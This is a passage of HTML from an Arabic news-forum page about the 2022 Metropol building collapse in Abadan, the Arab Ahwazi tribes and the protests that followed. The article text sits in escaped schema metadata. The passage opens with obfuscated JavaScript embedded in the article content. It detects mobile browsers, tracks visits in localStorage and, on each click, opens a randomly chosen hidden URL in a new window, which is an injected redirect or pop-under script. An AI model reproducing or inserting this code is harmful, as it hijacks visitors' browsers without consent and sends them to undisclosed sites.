)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="33775" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="33775" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%a7%d8%ad%d9%88%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9" rel="tag">الاحواز العربية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b4%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%a3%d8%ad%d9%88%d8%a7%d8%b2%d9%8a%d8%a9" rel="tag">العشائر الأحوازية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%8a%d8%b1%d8%a7%d9%86" rel="tag">ايران</a> <a href="https://arabiansforum.net/archives/tag/%d8%b9%d8%a8%d8%a7%d8%af%d8%a7%d9%86" rel="tag">عبادان</a> <a href="https://arabiansforum.net/archives/tag/%d9%83%d8%a7%d8%b1%d8%ab%d8%a9" rel="tag">كارثة</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 16, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 317 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-16T13:10:34+00:00","datePublished":"2022-06-16T13:10:34+00:00","dateModified":"2022-06-16T07:48:34+00:00","headline":"\u0643\u0627\u0631\u062b\u0629 \u0639\u0628\u0627\u062f\u0627\u0646&#8230; \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0627\u0644\u0623\u062d\u0648\u0627\u0632\u064a\u0629 \u0648\u0627\u0644\u062a\u0637\u0648\u0631\u0627\u062a \u0627\u0644\u0645\u0642\u0628\u0644\u0629","name":"\u0643\u0627\u0631\u062b\u0629 \u0639\u0628\u0627\u062f\u0627\u0646&#8230; \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0627\u0644\u0623\u062d\u0648\u0627\u0632\u064a\u0629 \u0648\u0627\u0644\u062a\u0637\u0648\u0631\u0627\u062a \u0627\u0644\u0645\u0642\u0628\u0644\u0629","keywords":"\u0627\u0644\u0627\u062d\u0648\u0627\u0632 \u0627\u0644\u0639\u0631\u0628\u064a\u0629,\u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0627\u0644\u0623\u062d\u0648\u0627\u0632\u064a\u0629,\u0627\u064a\u0631\u0627\u0646,\u0639\u0628\u0627\u062f\u0627\u0646,\u0643\u0627\u0631\u062b\u0629","url":"https:\/\/arabiansforum.net\/archives\/33775","description":"\u0646\u0638\u0627\u0645 \u062e\u0627\u0645\u0646\u0626\u064a \u064a\u0645\u0631 \u0628\u0645\u0631\u062d\u0644\u0629 \u062a\u064f\u0645\u0627\u062b\u0644 \u0641\u064a \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u062c\u0648\u0627\u0646\u0628\u0647\u0627 \u0645\u0627 \u0645\u0631 \u0628\u0647 \u062d\u0643\u0645 \u0627\u0644\u0631\u0626\u064a\u0633 \u062d\u0633\u0646\u064a \u0645\u0628\u0627\u0631\u0643 \u0628\u0645\u0635\u0631 . \u0641\u064a \u064a\u0648\u0645 \u0627\u0644\u0627\u062b\u0646\u064a\u0646 23 \u0645\u0627\u064a\u0648 (\u0623\u064a\u0627\u0631) \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0623\u062f\u0649 \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u0628\u0646\u0649 \u0645\u0624\u0644\u0641 \u0645\u0646 13 \u0637\u0627\u0628\u0642\u0627\u064b \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0639\u0628\u0627\u062f\u0627\u0646 \u0641\u064a \u0625\u0642\u0644\u064a\u0645 \u0639\u0631\u0628\u0633\u062a\u0627\u0646 (\u062e\u0648\u0632\u0633\u062a","copyrightYear":"2022","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0646\u0638\u0627\u0645 \u062e\u0627\u0645\u0646\u0626\u064a \u064a\u0645\u0631 \u0628\u0645\u0631\u062d\u0644\u0629 \u062a\u064f\u0645\u0627\u062b\u0644 \u0641\u064a \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u062c\u0648\u0627\u0646\u0628\u0647\u0627 \u0645\u0627 \u0645\u0631 \u0628\u0647 \u062d\u0643\u0645 \u0627\u0644\u0631\u0626\u064a\u0633 \u062d\u0633\u0646\u064a \u0645\u0628\u0627\u0631\u0643 \u0628\u0645\u0635\u0631 . \u0641\u064a \u064a\u0648\u0645 \u0627\u0644\u0627\u062b\u0646\u064a\u0646 23 \u0645\u0627\u064a\u0648 (\u0623\u064a\u0627\u0631) \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0623\u062f\u0649 \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u0628\u0646\u0649 \u0645\u0624\u0644\u0641 \u0645\u0646 13 \u0637\u0627\u0628\u0642\u0627\u064b \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0639\u0628\u0627\u062f\u0627\u0646 \u0641\u064a \u0625\u0642\u0644\u064a\u0645 \u0639\u0631\u0628\u0633\u062a\u0627\u0646 (\u062e\u0648\u0632\u0633\u062a\u0627\u0646 \u0631\u0633\u0645\u064a\u0627\u064b) \u0625\u0644\u0649 \u0645\u0642\u062a\u0644 78 \u0634\u062e\u0635\u0627\u064b \u062a\u062d\u062a \u0627\u0644\u0623\u0646\u0642\u0627\u0636\u060c \u062b\u0644\u062b\u0627\u0647\u0645 \u0645\u0646 \u0627\u0644\u0639\u0631\u0628\u060c \u0648\u0627\u0644\u062b\u0644\u062b \u0627\u0644\u0622\u062e\u0631 \u0645\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u063a\u064a\u0631 \u0627\u0644\u0639\u0631\u0628. \u0648\u064a\u0645\u0644\u0643 \u0647\u0630\u0627 \u0627\u0644\u0645\u0628\u0646\u0649 -\u0627\u0644\u0645\u0624\u0644\u0641 \u0645\u0646 \u0628\u0631\u062c\u064a\u0646 \u062a\u0648\u0623\u0645\u064a\u0646 \u0648\u064a\u0633\u0645\u0649 \u0645\u062a\u0631\u0648\u0628\u0648\u0644- \u062d\u0633\u064a\u0646 \u0639\u0628\u062f \u0627\u0644\u0628\u0627\u0642\u064a\u060c \u0627\u0644\u0645\u0647\u0627\u062c\u0631 \u0623\u0633\u0627\u0633\u0627\u064b \u0645\u0646 \u0645\u062f\u064a\u0646\u0629 \u0623\u0635\u0641\u0647\u0627\u0646 \u0625\u0644\u0649 \u0639\u0628\u0627\u062f\u0627\u0646. \u0648\u062a\u0639\u0627\u0644\u062a \u0623\u0635\u0648\u0627\u062a \u062a\u062a\u0647\u0645 \"\u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u0641\u0633\u0627\u062f \u0648\u0627\u0644\u0631\u064a\u0639 \u0648\u0627\u0644\u0627\u062e\u062a\u0644\u0627\u0633\" \u0627\u0644\u062d\u0627\u0643\u0645\u0629 \u0641\u064a \u0625\u064a\u0631\u0627\u0646 \u0628\u0627\u0644\u062a\u0648\u0627\u0637\u0624 \u0645\u0639 \u0639\u0628\u062f \u0627\u0644\u0628\u0627\u0642\u064a \u0648\u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u0628\u0646\u0649 \u0645\u062a\u0631\u0648\u0628\u0648\u0644\u060c \u0627\u0644\u0630\u064a \u0644\u0645 \u062a\u0631\u0627\u0639\u064e \u0641\u064a\u0647 \u0627\u0644\u0623\u0635\u0648\u0644 \u0627\u0644\u0641\u0646\u064a\u0629 \u0648\u0627\u0644\u0647\u0646\u062f\u0633\u064a\u0629 \u0627\u0644\u0645\u062e\u0635\u0635\u0629 \u0644\u062a\u0634\u064a\u064a\u062f \u0645\u0628\u0627\u0646\u064d \u0643\u0647\u0630\u0627 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0644\u0627 \u062a\u0628\u0639\u062f \u0643\u062b\u064a\u0631\u0627\u064b \u0645\u0646 \u0627\u0644\u0628\u062d\u0631 \u0648\u062a\u0631\u0628\u062a\u0647\u0627 \u063a\u064a\u0631 \u0645\u0646\u0627\u0633\u0628\u0629 \u0644\u0645\u0628\u0627\u0646\u064d \u0645\u0631\u062a\u0641\u0639\u0629. \u0648\u0642\u062f \u0647\u0632\u062a \u0627\u0644\u0643\u0627\u0631\u062b\u0629 \u0639\u0628\u0627\u062f\u0627\u0646 \u0648\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u060c \u0648\u0623\u062f\u062a \u0625\u0644\u0649 \u063a\u0636\u0628 \u0634\u0639\u0628\u064a \u0648\u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0627\u0633\u062a\u0645\u0631\u062a \u0646\u062d\u0648 \u0639\u0634\u0631\u0629 \u0623\u064a\u0627\u0645 \u0644\u064a\u0633 \u0641\u064a \u0639\u0628\u0627\u062f\u0627\u0646 \u0641\u0642\u0637 \u0628\u0644 \u0648\u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0627\u0644\u0623\u062e\u0631\u0649. \u0641\u0633\u0631\u0639\u0627\u0646 \u0645\u0627 \u062a\u062d\u0648\u0644\u062a \u0627\u0644\u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0627\u0644\u0645\u062d\u0644\u064a\u064a\u0646 \u0627\u0644\u0645\u0642\u0635\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u0623\u0645\u0631 \u0625\u0644\u0649 \u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0631\u062f\u062f \u062e\u0644\u0627\u0644\u0647\u0627 \u0627\u0644\u0645\u062a\u0638\u0627\u0647\u0631\u0648\u0646 \u0647\u062a\u0627\u0641\u0627\u062a \u0628\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0633\u062a\u0647\u062f\u0641\u062a \u0627\u0644\u0645\u0631\u0634\u062f \u0627\u0644\u0623\u0639\u0644\u0649 \u0639\u0644\u064a \u062e\u0627\u0645\u0646\u0626\u064a \u0648\u0627\u0644\u0631\u0626\u064a\u0633 \u0625\u0628\u0631\u0627\u0647\u064a\u0645 \u0631\u0626\u064a\u0633\u064a.\r\n\u0648\u0641\u064a 25 \u0645\u0627\u064a\u0648\u060c \u0627\u062c\u062a\u0645\u0639 \u0646\u062d\u0648 \u0633\u062a\u0629 \u0622\u0644\u0627\u0641 \u0634\u062e\u0635 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0627\u0644\u0645\u0628\u0646\u0649 \u0627\u0644\u0645\u0646\u0647\u0627\u0631\u060c \u0645\u0631\u062f\u062f\u064a\u0646 \u0647\u062a\u0627\u0641\u0627\u062a \u0636\u062f \u0631\u062c\u0627\u0644 \u0627\u0644\u062f\u064a\u0646 \u0648\u0645\u062c\u0644\u0633 \u0628\u0644\u062f\u064a\u0629 \u0639\u0628\u0627\u062f\u0627\u0646 \u0648\u0627\u0644\u0645\u062f\u0639\u064a \u0627\u0644\u0639\u0627\u0645 \u0644\u0644\u0645\u062f\u064a\u0646\u0629\u060c \u0645\u0637\u0627\u0644\u0628\u064a\u0646 \u0628\u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0645 \u0644\u0644\u0642\u062a\u0644\u0649\u060c \u0648\u0645\u0624\u0643\u062f\u064a\u0646 \u0623\u0646 \"\u0639\u062f\u0648\u0646\u0627 \u0644\u064a\u0633\u062a \u0623\u0645\u064a\u0631\u0643\u0627 \u0628\u0644 \u0639\u062f\u0648\u0646\u0627 \u0647\u0646\u0627\". \u0643\u0645\u0627 \u0631\u062f\u062f \u0646\u062d\u0648 \u0645\u0626\u062a\u0627 \u0634\u062e\u0635 \u0645\u0646 \u0623\u0635\u0644 \u0646\u062d\u0648 \u0633\u062a\u0629 \u0622\u0644\u0627\u0641 \u0645\u062a\u0638\u0627\u0647\u0631 \u0647\u062a\u0627\u0641 \"\u0627\u0644\u0631\u062d\u0645\u0629 \u0639\u0644\u0649 \u0627\u0644\u0634\u0627\u0647 \u0631\u0636\u0627\"\u060c \u0648\u064a\u0639\u0646\u0648\u0646 \u0628\u0630\u0644\u0643 \u0627\u0644\u0634\u0627\u0647 \u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a \u0627\u0644\u0630\u064a \u062d\u0643\u0645 \u0625\u064a\u0631\u0627\u0646 \u0628\u064a\u062f \u0645\u0646 \u062d\u062f\u064a\u062f \u0641\u064a \u0627\u0644\u0641\u062a\u0631\u0629 \u0628\u064a\u0646 \u0639\u0627\u0645\u064a 1925 \u06481941. \u0648\u0641\u064a \u0645\u062c\u0627\u0644 \u062a\u0631\u062f\u064a\u062f \u0647\u0630\u0627 \u0627\u0644\u0647\u062a\u0627\u0641\u060c \u0623\u0634\u064a\u0631 \u0625\u0644\u0649 \u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0645\u0645\u0627\u062b\u0644\u0629 \u0623\u0642\u064a\u0645\u062a \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0645\u062d\u0645\u0631\u0629 \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0629 \u0644\u0639\u0628\u0627\u062f\u0627\u0646 \u0648\u0643\u0630\u0644\u0643 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \"\u0634\u0627\u0647\u064a\u0646 \u0634\u0647\u0631\" \u0641\u064a \u0645\u062d\u0627\u0641\u0638\u0629 \u0623\u0635\u0641\u0647\u0627\u0646 \u0627\u0644\u062a\u064a \u064a\u062a\u0634\u0643\u0644 \u0645\u0639\u0638\u0645 \u0633\u0643\u0627\u0646\u0647\u0627 \u0645\u0646 \u0627\u0644\u0630\u064a\u0646 \u0647\u0627\u062c\u0631\u0648\u0627 \u0645\u0646 \u0639\u0628\u0627\u062f\u0627\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 - \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629. \u0648\u0639\u0627\u0631\u0636 \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u062a\u0638\u0627\u0647\u0631\u064a\u0646 -\u0628\u062e\u0627\u0635\u0629 \u0627\u0644\u0639\u0631\u0628 \u0645\u0646\u0647\u0645- \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0624\u064a\u062f\u064a\u0646 \u0644\u0644\u0634\u0627\u0647 \u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a \u0641\u064a \u062a\u0644\u0643 \u0627\u0644\u0645\u062f\u0646. \u0648\u0642\u062f \u062d\u0627\u0648\u0644 \u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a\u060c \u0627\u0628\u0646 \u0627\u0644\u0634\u0627\u0647 \u0627\u0644\u0645\u062e\u0644\u0648\u0639 \u0648\u062d\u0641\u064a\u062f \u0627\u0644\u0634\u0627\u0647 \u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a\u060c \u0623\u0646 \u064a\u0633\u062a\u063a\u0644 \u0627\u0644\u0647\u062a\u0627\u0641\u0627\u062a \u0627\u0644\u0645\u0624\u064a\u062f\u0629 \u0644\u062c\u062f\u0647 \u0644\u064a\u0637\u0631\u062d \u0646\u0641\u0633\u0647 -\u0648\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0627\u0642\u0637- \u0643\u0645\u0639\u0627\u0631\u0636 \u0628\u062f\u064a\u0644 \u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u0625\u064a\u0631\u0627\u0646.\r\n\u062d\u0636\u0648\u0631 \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062a\u0631\u0643\u064a\u0628\u0629 \u0627\u0644\u0633\u0643\u0627\u0646\u064a\u0629 \u0641\u064a \u0639\u0628\u0627\u062f\u0627\u0646\r\n\u0641\u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u062a\u0631\u062f\u064a\u062f \u0647\u062a\u0627\u0641\u0627\u062a \u0639\u0631\u0628\u064a\u0629 \u0628\u0634\u0643\u0644 \u0623\u0634\u0639\u0627\u0631 \u0632\u062c\u0644 (\u0647\u0648\u0633\u0627\u062a) \u062e\u0644\u0627\u0644 \u0627\u0644\u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0644\u062a \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u0628\u0646\u0649 \u0645\u062a\u0631\u0648\u0628\u0648\u0644 \u0641\u0625\u0646 \u0627\u0644\u0647\u062a\u0627\u0641\u0627\u062a \u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629 \u0643\u0627\u0646\u062a \u0647\u064a \u0627\u0644\u0633\u0627\u0626\u062f\u0629. \u0641\u064a \u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f 29 \u0645\u0627\u064a\u0648 \u062d\u0636\u0631 \u062c\u0645\u0639 \u063a\u0641\u064a\u0631 \u0645\u0646 \u0639\u0634\u064a\u0631\u062a\u064a \u0627\u0644\u0628\u0648\u0641\u0631\u062d\u0627\u0646 \u0648\u0627\u0644\u0633\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0645\u062f\u064a\u0629 \u0641\u064a \u0634\u0627\u0631\u0639 \u0627\u0644\u0623\u0645\u064a\u0631\u064a \u0648\u0627\u0644\u0634\u0648\u0627\u0631\u0639 \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0629 \u0644\u0644\u0645\u0628\u0646\u0649\u060c \u064a\u062d\u0645\u0644\u0648\u0646 \u0623\u0639\u0644\u0627\u0645 \u0627\u0644\u0639\u0634\u064a\u0631\u062a\u064a\u0646\u060c \u0645\u0645\u0627 \u0623\u062b\u0627\u0631 \u0630\u0639\u0631 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u063a\u064a\u0631 \u0627\u0644\u0639\u0631\u0628 \u0628\u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646 \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0645\u0633\u0644\u062d\u0629 \u0648\u0645\u0646 \u0627\u0644\u0645\u0645\u0643\u0646 \u0623\u0646 \u062a\u0633\u062a\u0648\u0644\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u062f\u064a\u0646\u0629. \u0648\u0643\u0627\u0646 \u0647\u0630\u0627 \u062b\u0627\u0646\u064a \u062d\u0636\u0648\u0631 \u0639\u0631\u0628\u064a \u0645\u0643\u062b\u0641 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0628\u0639\u062f \u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0639\u0627\u0645 2018 \u0627\u0644\u062a\u064a \u0623\u0643\u062f \u0641\u064a\u0647\u0627 \u0627\u0644\u0645\u062a\u0638\u0627\u0647\u0631\u0648\u0646 \u0639\u0631\u0648\u0628\u0629 \u0627\u0644\u0645\u062f\u064a\u0646\u0629. \u0641\u0645\u0646\u0630 \u0633\u0642\u0648\u0637 \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0639\u0631\u0628\u064a \u0641\u064a \u0639\u0631\u0628\u0633\u062a\u0627\u0646 \u0641\u064a \u0639\u0627\u0645 1925 \u0628\u0630\u0644 \u0646\u0638\u0627\u0645\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a \u0648\u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u0625\u064a\u0631\u0627\u0646 \u0645\u0633\u0627\u0639\u064a \u062d\u062b\u064a\u062b\u0629 \u0644\u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u062a\u0631\u0643\u064a\u0628\u0629 \u0627\u0644\u0633\u0643\u0627\u0646\u064a\u0629 \u0644\u0645\u0642\u0627\u0637\u0639\u0629 \u0639\u0628\u0627\u062f\u0627\u0646 \u0644\u0635\u0627\u0644\u062d \u063a\u064a\u0631 \u0627\u0644\u0639\u0631\u0628. \u0648\u0628\u0644\u063a\u062a \u0646\u0633\u0628\u0629 \u063a\u064a\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a\u0647\u0627\u060c \u0641\u064a \u0639\u0632 \u0627\u0632\u062f\u0647\u0627\u0631\u0647\u0627 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0641\u064a \u0639\u0647\u062f \u0627\u0644\u0634\u0627\u0647\u060c \u0628\u064a\u0646 30 \u064835 \u0641\u064a \u0627\u0644\u0645\u0626\u0629\u060c \u0648\u0642\u062f \u062c\u0627\u0621 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u0648\u0646 \u0644\u0644\u0639\u0645\u0644 \u0641\u064a \u0645\u0635\u0641\u0627\u0629 \u0627\u0644\u0646\u0641\u0637 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0646\u0626 \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0629 \u0627\u0644\u0645\u0637\u0644\u0629 \u0639\u0644\u0649 \u0627\u0644\u062e\u0644\u064a\u062c\u060c \u0648\u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0634\u0631\u0642\u064a\u0629 \u0648\u0627\u0644\u0634\u0645\u0627\u0644\u064a\u0629 \u0644\u0639\u0631\u0628\u0633\u062a\u0627\u0646\u060c \u0623\u064a \u0645\u0627 \u064a\u0648\u0635\u0641 \u0645\u062d\u0644\u064a\u0627\u064b \u0628\u0640\"\u0627\u0644\u0628\u0646\u062f\u0631\u064a\u0629\" \u0648\u0627\u0644\u0644\u0648\u0631 \u0648\u0627\u0644\u0628\u062e\u062a\u064a\u0627\u0631\u064a\u0629 \u0648\u0627\u0644\u0641\u0631\u0633. \u0648\u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0627\u0644\u0647\u062c\u0631\u0629 \u0625\u0645\u0627 \u0645\u062e\u0637\u0637 \u0644\u0647\u0627 \u062d\u0643\u0648\u0645\u064a\u0627\u064b \u0648\u0625\u0645\u0627 \u0637\u0628\u064a\u0639\u064a\u0629.\r\n\u0641\u0639\u0644\u0627\u0648\u0629 \u0639\u0644\u0649 \u0645\u0627 \u0634\u0627\u0647\u062f\u0646\u0627\u0647 \u0645\u0646 \u0639\u0631\u0636 